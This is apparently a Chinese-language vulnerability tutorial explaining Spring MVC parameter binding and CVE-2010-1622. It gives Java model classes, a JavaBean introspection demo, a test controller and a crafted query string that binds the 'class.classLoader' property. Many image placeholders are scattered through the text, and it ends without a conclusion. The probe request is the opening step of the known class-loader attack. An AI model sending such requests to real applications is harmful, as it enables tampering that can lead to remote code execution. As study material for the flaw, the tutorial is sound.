
环境搭建 https://github.com/winn-hu/interface 。可以在其中添加实验用的 model 和 controller。漏洞成因 SpringMVC 的参数绑定机制 @Controller
public class HelloController {

@RequestMapping("/index")
public String index(User user) {
return user.toString();
}
}
package com.moonflower.model;
import com.moonflower.model.info;
public class User {
public String name;
public String age;
public com.moonflower.model.info info;
public User(String name, String age, com.moonflower.model.info info) {
this.name = name;
this.age = age;
this.info = info;

System.out.println("调用了User的有参构造");
}
public User() {
System.out.println("调用了User的无参构造");
}
public String getName() {
System.out.println("调用了User的getName");
return name;
}
public void setName(String name) {
System.out.println("调用了User的setName");
this.name = name;
}
public com.moonflower.model.info getInfo() {
System.out.println("调用了User的getInfo");
return info;
}
public void setInfo(com.moonflower.model.info info) {
System.out.println("调用了User的setInfo");
this.info = info;
}
@Override
public String toString() {
return "User{" +
"name='" + name + '\'' +
", info=" + info +
'}';
}
}
package com.moonflower.model;

public class info {
    public String QQ;
    public String vx;

    public info(String QQ, String vx) {
        this.QQ = QQ;
        this.vx = vx;
        System.out.println("调用了info的有参构造");
    }

    public info() {
        System.out.println("调用了info的无参构造");
    }

    public String getQQ() {
        System.out.println("调用了info的getQQ");
        return QQ;
    }

    public void setQQ(String QQ) {
        System.out.println("调用了info的setQQ");
        this.QQ = QQ;
    }

    public String getVx() {
        System.out.println("调用了info的getvx");
        return vx;
    }

    public void setVx(String vx) {
        this.vx = vx;
        System.out.println("调用了info的setvx");
    }


    @Override
    public String toString() {
        return "info{" +
                "QQ='" + QQ + '\'' +
                ", vx='" + vx + '\'' +
                '}';
    }
}


关于 JavaBean BeanInfo getBeanInfo(Class beanClass)
BeanInfo getBeanInfo(Class beanClass, Class stopClass)
public class demo {
    public static void main(String[] args) throws Exception {
        BeanInfo userBeanInfo = Introspector.getBeanInfo(User.class);
        PropertyDescriptor[] descriptors = userBeanInfo.getPropertyDescriptors();
        for (PropertyDescriptor pd : descriptors) {
            System.out.println("Property: " + pd.getName());
        }
    }
}
Introspector.getBeanInfo(Class.class)
CVE-2010-1622 public class UserInfo {
private String id;
private String number;
private User user = new User();
private String names[] = new String[]{"moonflower"};
public String getId() {
return id;
}
public String getNumber() {
return number;
}
public void setId(String id) {
this.id = id;
}
public User getUser() {
return user;
}
public String[] getNames() {
return names;
}
}

    @RequestMapping(value = "/test", method = RequestMethod.GET)
    public void test(UserInfo userInfo) {
        System.out.println("id:"+userInfo.getId());
        System.out.println("number:"+userInfo.getNumber());
        System.out.println("class:"+userInfo.getClass());
        System.out.println("user.name:"+userInfo.getUser().getName());
        System.out.println("names[0]:"+ userInfo.getNames()[0]);
        System.out.println("classLoader:"+ userInfo.getClass().getClassLoader());
    }

/test?id=1&name=test&class.classLoader=org.apache.catalina.loader.StandardClassLoader&class=java.lang.String&number=123&user.name=moonflower&names[0]=33333







